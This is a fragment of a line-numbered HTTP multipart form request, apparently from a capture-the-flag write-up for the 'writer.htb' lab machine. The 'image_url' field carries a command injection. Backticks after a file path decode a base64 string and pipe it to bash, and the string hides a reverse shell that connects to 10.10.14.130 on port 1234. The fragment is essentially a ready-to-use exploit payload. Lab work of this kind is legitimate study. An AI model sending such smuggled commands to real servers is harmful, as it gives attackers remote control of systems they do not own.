 15
16 -----------------------------1127860416557893612562872768
17 Content-Disposition: form-data; name="author"
18
19 Test
20 -----------------------------1127860416557893612562872768
21 Content-Disposition: form-data; name="title"
22
23 Test
24 -----------------------------1127860416557893612562872768
25 Content-Disposition: form-data; name="tagline"
26
27
28 -----------------------------1127860416557893612562872768
29 Content-Disposition: form-data; name="image"; filename=""
30 Content-Type: application/octet-stream
31
32
33 -----------------------------1127860416557893612562872768
34 Content-Disposition: form-data; name="image_url"
35
36 file:///var/www/writer.htb/writer/static/img/test.jpg;`echo
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMzAvMTIzNCAwPiYxJwo=| base64 -d| bash`;
37 -----------------------------1127860416557893612562872768
38 Content-Disposition: form-data; name="content"
39
40
41 -----------------------------1127860416557893612562872768--
42